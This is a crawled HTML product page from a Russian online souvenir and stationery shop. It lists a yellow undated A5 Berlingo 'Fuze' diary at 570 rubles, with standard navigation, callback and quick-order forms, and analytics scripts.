

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sale163.ru/akcii/novij-god/ezhednevniki/ezhednevnik-nedatir-a5-136l-kozhzam-berlingo-fuze-cvetnoj-srez-zheltij
body_size: 15526
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru">
<head>
<meta charset="utf-8">
<title>Ежедневник</title>
<base href="https://sale163.ru/">
<meta name="yandex-verification" content="5123c340ee3d9475">
<link rel="shortcut icon" href="https://sale163.ru/image/cache/data/korzina-16x16.png">
<link rel="apple-touch-icon" href="https://sale163.ru/image/cache/data/korzina-60x60.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://sale163.ru/image/cache/data/korzina-76x76.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://sale163.ru/image/cache/data/korzina-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://sale163.ru/image/cache/data/korzina-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://sale163.ru/image/cache/data/korzina-180x180.png">
<link href="https://sale163.ru/akcii/novij-god/ezhednevniki/ezhednevnik-nedatir-a5-136l-kozhzam-berlingo-fuze-cvetnoj-srez-zheltij" rel="canonical">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]-->
<!--[if lt IE 9]><script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/main.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/960px.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/color-turquoise.css">
<link rel="stylesheet" href="https://sale163.ru/catalog/view/theme/superstore/css/libs-responsive.css">
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery-ui.min-1.11.1.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.ui.touch-punch.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.cookie.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.colorbox.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/libs.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.lazyload.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/jquery.total-storage.min.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/modernizr.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/scrolltopcontrol.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/slick.js"></script>
<script src="https://sale163.ru/catalog/view/theme/superstore/js/main.js"></script>
<link href='http://fonts.googleapis.com/css?family=Roboto+Slab:400,700&subset=cyrillic-ext,latin' rel='stylesheet' type='text/css'><style>
html,body,input,button,select,textarea{font-family:'Roboto Slab',sans-serif;}.btn,.btn-small,.login-btn a.btn,.uneditable-input,input[type=text],input[type=url],input[type=search],input[type=tel],input[type=color],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],select,textarea{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.input-append .add-on:last-child,.input-append .btn-group:last-child>.dropdown-toggle,.input-append .btn:last-child,.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;border-radius:2px 0 0 2px}.map {margin: 0;}</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter36096540 = new Ya.Metrika({
                    id:36096540,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36096540" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

<div class="hv1">
<div class="navbar navbar-static-top">
	<div class="navbar-inner">
		<div class="container">
						<noindex>
				<span class="h-phone hidden-desktop">
					<i class="icon-phone visible-desktop"></i> <a class="tel-mobi" href="tel:+79023722233">+79023722233</a> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
				</span>
			</noindex>			
				
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-top"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-top">
															<ul class="nav">
																																		<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=10">Гарантия</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=12">Доставка и оплата</a></li>
																																	<li><a href="https://sale163.ru/index.php?route=information/information&amp;information_id=11">Как купить в интернет-магазине?</a></li>
																					
												
												<span class="h-phone">
						<i class="icon-phone"></i> <b>+79023722233</b> <a class="recall" href="#recall"  title="Заказать звонок">Заказать звонок</a>				
						</span>
											</ul>
					
				
					<noindex>
					<ul class="nav pull-right">
																		<li class="dropdown no-touch">
							<a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="icon-user"></i>  <span class="caret"></span></a>
							<ul class="dropdown-menu span3">
								<li><a href="https://sale163.ru/my-account/">Личный кабинет</a></li>
								<li><a href="https://sale163.ru/order-history/">История заказов</a></li>
								<li><a href="https://sale163.ru/newsletter/">Рассылка</a></li>
								<div class="login-btn"><a class="btn btn-primary btn-small" href="https://sale163.ru/login/">Вход</a> <a class="btn btn-small" href="https://sale163.ru/create-account/">Регистрация</a></div>
							</ul>
						</li>
													<li>
														<a href="https://sale163.ru/wishlist/" rel="tooltip" data-placement="bottom" data-original-title="Избранные товары" ><i class="icon-heart"></i> <span id="wishlist-total" > </span></a>
														</li>
																			<li>
														<a href="https://sale163.ru/compare-products/" rel="tooltip" data-placement="bottom" data-original-title="Сравнение товаров"><i class="icon-plus-sign-alt "></i> <span id="compare-total-header"> </span></a>
														</li>
							
					</ul>
					</noindex>
			</div>
		</div>
	</div>
</div>
<div class="container">	
	<div class="row">
		<div class="span12 header">
								<div class="logo"><a href="https://sale163.ru/"><img src="https://sale163.ru/image/data/samara-2.png" title="Сувенирная лавка &quot;Самара. С любовью&quot;" alt="Сувенирная лавка &quot;Самара. С любовью&quot;"></a></div>
								
	
						<div class="form-search header-search visible-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn btn-primary" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
							
					
			<noindex>
			<div class="cart ">
				<div class="pull-right">
					<div class="header-btn-cart">
						<a class="cart-header" href="https://sale163.ru/shopping-cart/"> <span id="cart-total"><span class="hidden-phone hidden-tablet">Корзина покупок</span></span> <i class="icon-shopping-cart"></i> </a>




					</div>
				</div>
			</div>
			</noindex>
		</div>
	</div>
</div>
	
		
<div class="container">	
	
		<div id="menu" class="navbar navbar-inverse">
		<div class="navbar-inner">
		<div class="container">	
			<div class="form-search header-search hidden-desktop">
				<div id="nav-search" class="input-append">
					<input type="text" name="search" value="" class="search-query" placeholder="Поиск">
					<button class="btn" type="button" id="filter_btn" title="Поиск"><i class="icon-search"></i></button>
				</div>
			</div>
			<button type="button" class="btn btn-navbar" data-toggle="collapse" data-target="#nav-categories"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			<div class="collapse nav-collapse" id="nav-categories">
				<ul class="nav">
																			<li class="dropdown no-touch">
						<a href="https://sale163.ru/akcii/" class="dropdown-toggle" data-toggle="dropdown">AКЦИЯ! <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/akcii/atributika-dlja-shkol/">Атрибутика для учебных заведений! (49)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/den-pobedi/">День Победы (80)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/akcii/studentu-v-pomoshh/">СТУДЕНТУ в ПОМОЩЬ! (16)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/akcii/">AКЦИЯ! </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li><a href="https://sale163.ru/book/">Книги</a></li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/index.php?route=product/category&amp;path=311" class="dropdown-toggle" data-toggle="dropdown">ДОСТУПНАЯ СРЕДА <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_317">Беспроводные системы вызова персонала (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_315">Контрастные круги и ленты (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_316">Тактильная лента (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_314">Тактильная плитка (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_312">Тактильные пиктограммы (25)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_313">Тактильные таблички (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=311_318">Трафареты (0)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/index.php?route=product/category&amp;path=311">ДОСТУПНАЯ СРЕДА </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/tovari/" class="dropdown-toggle" data-toggle="dropdown">Товары <b class="caret"></b></a>
						<div class="dropdown-menu ">
							<div class="row">
								<div class="span3">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/">Выставочное оборудование (30)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/interernie-ramki-i-tonkie-svetovie-paneli/">Интерьерные рамки и тонкие световые панели (60)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/kanceljarskie-tovari/">Канцелярские товары (194)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/navigacionnie_ukazateli/">Навигационные и модульные указатели (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/sportivnaja-nagradnaja-atributika/">Наградная атрибутика: Кубки, Медали, Дипломы, Грамоты (51)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_124">Оборудование (1)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/pechati-i-osnastki/">Печати и оснастки (134)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/posuda/">Посуда (9)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/produkcija-pod-nanesenie-logotipov/">Продукция под нанесение логотипов (56)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/promo-odezhda/">Промо одежда (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/index.php?route=product/category&amp;path=81_154">Расходные материалы (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/termosi/">Термосы (10)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/tovari-dlja-aktivnogo-otdiha/">Товары для активного отдыха (29)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/gto/">Товары для спортивных мероприятий и сдачи ГТО (4)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/tovari/fleshki-nakopiteli-paujerbanki/">Флешки, накопители, пауэрбанки (3)</a>
																																																													<a class="lvl3" href="https://sale163.ru/tovari/oborudovanie-dlya-prezentacii/bannernie-stendi/"> Баннерные стенды (5)</a>
																																				</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/tovari/">Товары </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/geraldika/" class="dropdown-toggle" data-toggle="dropdown">Геральдика <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika/">Атрибутика (17)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika/voennaja-atributika/"> Военная атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/fanatskaja-atributika/"> Фанатская атрибутика (8)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika/frachniki-znachki-na-lackan-pidzhaka/"> Фрачники (значки на лацкан пиджака) (1)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/">Атрибутика молодежных движений (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/dvizhenie-pervih/"> Движение ПЕРВЫХ (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/rdsh/"> РДШ (7)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/atributika-molodezhnih-dvizhenij/junarmija/"> ЮНАРМИЯ (15)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/den-rossi-12-ijunja/">День России 12 июня (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/portreti/">Портреты (14)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/portreti/portreti-velikih-ljudej/"> Портреты великих людей (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/romanovi-i-do-1917/"> Романовы и... (до 1917) (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/rossija-posle-1991/"> Россия после 1991 (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/portreti/sssr-1917-1991/"> СССР (1917-1991) (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/prochee/">Прочее (3)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagi/">Флаги (65)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagi/samarskaja-oblast/"> Самарская область (16)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-vooruzhennih-sil-rossii/"> Флаги Вооруженных Сил России (5)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-gorodov-/"> Флаги городов  (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-organizacij-/"> Флаги организаций  (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/partii-i-dvizhenija/"> Флаги партий и движений (6)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-rossijskoj-federacii/"> Флаги Российской Федерации (11)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-sportivnih-komand1/"> Флаги спортивных команд (0)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagi/flagi-stran/"> Флаги стран (30)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/flagshtoki/">Флагштоки (31)</a>
																																																													<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/vinderi/"> Виндеры (2)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/drevki/"> Древки, навершия и подставки (13)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/nastolnie-flagshtoki/"> Настольные флагштоки (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/fasadnie-kronshtejni-dlja-flagov/"> Фасадные кронштейны для флагов (3)</a>
																										<a class="lvl3" href="https://sale163.ru/geraldika/flagshtoki/flagshtok-dlja-shkol/"> Флагшток для школ (4)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/geraldika/gerbi/">Гербы (15)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/geraldika/">Геральдика </a>
									</div>
								</div>
							</div>
						</div>
						</li>
																				<li class="dropdown no-touch">
						<a href="https://sale163.ru/samarawithlove/" class="dropdown-toggle" data-toggle="dropdown">Сувенирная лавка <b class="caret"></b></a>
						<div class="dropdown-menu pull-right">
							<div class="row">
								<div class="span30">
									<div class="row">
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/aromatizatori/">Ароматизаторы (8)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/bloknoti-/">Блокноты  (10)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/vimpela/">Вымпела (0)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/dengi-suveniri/">Деньги-сувениры (16)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/konverti-puteshestvennika-/">Конверты путешественника  (2)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/kruzhki/">Кружки (19)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/magniti/">Магниты (94)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/mjachis/">Мячи (1)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magnitnie-otkritki/"> Магнитные открытки (4)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/akrilovie-magniti/"> Магниты акриловые (25)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-derevjannie-/"> Магниты деревянные  (30)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zakatnie/"> Магниты закатные (27)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/magniti/magniti-zerkalnie/"> Магниты зеркальные (8)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/oblozhki-dlja-pasporta-/">Обложки для паспорта  (7)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/podushki/">Подушки (2)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pochtovie-kartochki-/">Почтовые карточки  (13)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/pravoslavnie-tovari-/">Православные товары  (13)</a>
																																														</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/samarskie-suveniri/">Самарские сувениры (57)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/stikeri/">Стикеры (22)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie/"> Брелоки (6)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/keramika/"> Керамика (39)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/magniti9/"> Магниты (3)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/otkritki/"> Открытки (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/poleznosti/"> Полезности (2)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/samarskie-suveniri/samarskie-tarelki/"> Тарелки (5)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/">Тату для тела (15)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/termometri/">Термометры (5)</a>
																																																													<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/edinichnie-t/"> Единичные  (9)</a>
																										<a class="lvl3" href="https://sale163.ru/samarawithlove/tatu-dlja-tela/naboritaty/"> Наборы (6)</a>
																																				</div>
																					<div class="span3">
																																				<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/futbolki-s-printami/">Футболки с принтами (20)</a>
																																																<a class="lvl2 clearfix" href="https://sale163.ru/samarawithlove/fifa-2018/">ЧМ-2018 (99)</a>
																																														</div>
																			</div>
									<div class="touch">	
										<a class="main-category" href="https://sale163.ru/samarawithlove/">Сувенирная лавка </a>
									</div>
								</div>
							</div>
						</div>
						</li>
													
																					
									<li><a href="https://sale163.ru/contact-us/">Контакты</a></li>
					
	
				</ul>
			</div>
		</div>
		</div>
	</div>
		
	
</div>
		
</div>

<div id="notification"></div><div style="display: none;">
<div id="recall">
	<div id="recall_message2" style="display:none;" class="error_block">
		<span id="recall_message" class="error_message" style="text-align:center"></span>
	</div>

	<div style="display:none;" id="recall_success" class="success_block">
		<span class="success_message" style="text-align:center">
			Ваша заявка успешно отправлена!		</span>
	</div>

	<form id="recall_ajax_form" onsubmit="return recall_ajax();" method="POST">
			<input type="hidden" value="yes" name="recall">
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваше имя:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_name" name="user_name"><div id="user_name_error" class="error_message"></div>
					</div>
				</div>
								<div class="control-group">
					<label class="control-label"><b class="required">*</b> Ваш телефон:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="user_phone" name="user_phone"><div id="user_phone_error" class="error_message">
					</div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Желаемое время:</label>
					<div class="controls">
						<input type="text" class="recall_input input-block-level" value="" id="recommend_to_call" name="recommend_to_call"><div id="recommend_to_call_error" class="error_message"></div>
					</div>
				</div>
												<div class="control-group">
					<label class="control-label"><b class="required">*</b> Комментарий:</label>
					<div class="controls">
						<textarea class="recall_input input-block-level" rows="2" id="user_comment" name="user_comment"></textarea><div id="user_comment_error" class="error_message"></div>
					</div>
				</div>
								<div class="form-actions"><button class="btn btn-primary" id="submit_recall" type="submit" form="recall_ajax_form">Оставить заявку</button></div>
	</form>
<script>
	function show_message_recall(id_message, message){
		$('#'+id_message+'_error').html(message).show();
		$("#"+id_message).focus();
		$("#"+id_message).addClass('input_error');
		return false;
	}

	function recall_ajax(){
		var vars = $('#recall_ajax_form').serialize();
		$.ajax({
			type: "POST",
			data: 'recall=yes&'+vars,
			url:'index.php?route=module/recall/ajax',
			dataType:'json',
			success: function(json){
				$('#load_recall').hide();
				$('.recall_input').removeClass('input_error');
				$('.error_message').html('').hide();
				switch (json['result']) {
					case 'success':
						$('#recall_message2').hide();
						$('#recall_ajax_form').hide();
						$('#submit_recall').hide();
						$('#recall_success').show();
						$.colorbox.close();
					break;
					case 'error':
					    $.each(json['errors'], 
						function(index, value){
							show_message_recall(index, value);
						});
						$.colorbox.resize();

					break;
				}
			}
			});
		return false;
	}

</script>	
</div>
</div><div class="container">	
		<div class="breadcrumb">
				<a href="https://sale163.ru/">Главная</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;<a href="https://sale163.ru/akcii/">AКЦИЯ!</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;<a href="https://sale163.ru/akcii/novij-god/ezhednevniki/">Ежедневники</a> 				&nbsp;&nbsp;<i class="icon-angle-right"></i>&nbsp;&nbsp;ЕЖЕДНЕВНИК НЕДАТИР. А5, 136Л., КОЖЗАМ, BERLINGO &quot;FUZE&quot;, ЦВЕТНОЙ СРЕЗ, желтый			</div>
		
	<div class="page-header"><h1>ЕЖЕДНЕВНИК НЕДАТИР. А5, 136Л., КОЖЗАМ, BERLINGO &quot;FUZE&quot;, ЦВЕТНОЙ СРЕЗ, желтый</h1>
	<span class="model">Артикул: UDO_87509</span></div>

	<div class="row">
	 
	
	<div class="span12 product-info">
		<div class="row">
				<div class="span6 left">
				

					<div class="stickers">

												
												
																
												
					</div>

					<div class="main-image">
													<div class="main-thumb">
								<a class="colorbox-gallery" href="https://sale163.ru/image/cache/data/tovar/metall/UDO87509-800x800.png" title="ЕЖЕДНЕВНИК НЕДАТИР. А5, 136Л., КОЖЗАМ, BERLINGO &quot;FUZE&quot;, ЦВЕТНОЙ СРЕЗ, желтый"><img class="lazy" data-lazy="https://sale163.ru/image/cache/data/tovar/metall/UDO87509-400x400.png" title="ЕЖЕДНЕВНИК НЕДАТИР. А5, 136Л., КОЖЗАМ, BERLINGO &quot;FUZE&quot;, ЦВЕТНОЙ СРЕЗ, желтый" alt="ЕЖЕДНЕВНИК НЕДАТИР. А5, 136Л., КОЖЗАМ, BERLINGO &quot;FUZE&quot;, ЦВЕТНОЙ СРЕЗ, желтый" id="image" width="400" height="400" src="[data-uri]"><i class="icon-zoom-in"></i></a>
								
							</div>
																	</div>	
					
				<script>
$('.main-image').slick({
	slidesToShow: 1,
	slidesToScroll: 1,
	lazyLoad: 'ondemand',
	arrows: false,
	fade: true,
	asNavFor: '.images'
});
$('.images').slick({
	slidesToShow: 3,
	slidesToScroll: 1,
	lazyLoad: 'ondemand',
	asNavFor: '.main-image',
	dots: true,
	arrows: false,
	//infinite: false,
	centerMode: true,
	centerPadding: '0px',
	nextArrow: '<button type="button" data-role="none" class="btn btn-link slick-down"><i class="icon-chevron-right"></i></button>',
	prevArrow: '<button type="button" data-role="none" class="btn btn-link slick-up"><i class="icon-chevron-left"></i></button>',
	focusOnSelect: true
});
</script>					

				</div>
			<div class="span6 right">
			
			<form id="product-info">
						
							<div class="rating">
															<i class="icon-star empty"></i>
																				<i class="icon-star empty"></i>
																				<i class="icon-star empty"></i>
																				<i class="icon-star empty"></i>
																				<i class="icon-star empty"></i>
														<a onclick="$('a[href=\'#tab-review\']').click();$('html,body').animate({scrollTop:$('#tab-review').offset().top -70},'slow');">Нет отзывов</a>
				<a onclick="$('a[href=\'#tab-review\']').click();$('html,body').animate({scrollTop:$('#write-review').offset().top},'slow');">Написать отзыв</a>					
				</div>
						
							<div class="offer">		
					<div class="price">
													<span id="formated_price" price="570.0000" class="price-not-spec">570.00 р.</span>
																							</div>
										
									</div>		
							
								
				<div class="well">
					
					<div class="opt-quontity input-prepend input-append">
						<button class="quont-minus btn btn-link"><i class="icon-minus"></i></button>
							<input type="text" name="quantity" class="input-mini" value="1">
						<button class="quont-plus btn btn-link"><i class="icon-plus"></i></button>
					</div>

					<input type="hidden" name="product_id" value="2452">
					<div class="buttons-product">
					<button id="button-cart" class="btn btn-primary"><i class="icon-shopping-cart"></i> В корзину</button>
					<button href="#fast-order" class="btn fast-order" title="Быстрый заказ">Быстрый заказ</button>
					
					<div style="display: none;">
						<div id="fast-order" class="fast-order-form">
								<fieldset>
									<div class="control-group">
										<label class="control-label" for="firstname">Товар</label>
										<div class="controls">
											<input type="text" name="firstname" value="ЕЖЕДНЕВНИК НЕДАТИР. А5, 136Л., КОЖЗАМ, BERLINGO &quot;FUZE&quot;, ЦВЕТНОЙ СРЕЗ, желтый" class="input-block-level" disabled>
										</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="firstname">Ваше имя</label>
										<div class="controls">
											<input type="text" name="firstname" value="" class="input-block-level" id="firstname">
										</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="phone"><b class="required">*</b>Номер телефона </label>
										<div class="controls">
											<input type="text" name="phone" value="" class="input-block-level" id="phone">
										</div>
										<div class="phone_error" style="color:#860000">	</div>
									</div>
									<div class="control-group">
										<label class="control-label" for="comment">Комментарий</label>
										<div class="controls">
											<textarea name="comment" class="input-block-level" rows="1" id="comment" spellcheck="false"></textarea>
										</div>
									</div>
									<div class="form-actions"><a id="button-fast-order" class="btn">Отправить</a></div>
								</fieldset>
						</div>
					</div>
						

					</div>
				</div>
				<div class="quantity">
										<div class="in stock" ><i class="icon-ok"></i> Есть в наличии / 1</div>
										<a class="wishlist" onclick="addToWishList('2452');"><i class="icon-heart"></i> В избранное</a>
					<a class="compare" onclick="addToCompare('2452');"><i class="icon-plus-sign-alt "></i> Сравнить </a>
				</div>	
				
									<div class="short-description">
					• Формат: A5;
• Размер: 143*210 мм;
• Количество листов: 136;
• Материал обложки: экокожа;
• Цвет обложки: черный.												<br>
						<a onclick="$('a[href=\'#tab-description\']').click();$('html,body').animate({scrollTop:$('#tab-description').offset().top - 70},'slow');">Полное описание</a>
											</div>
							</form>
			
											<ul class="social">
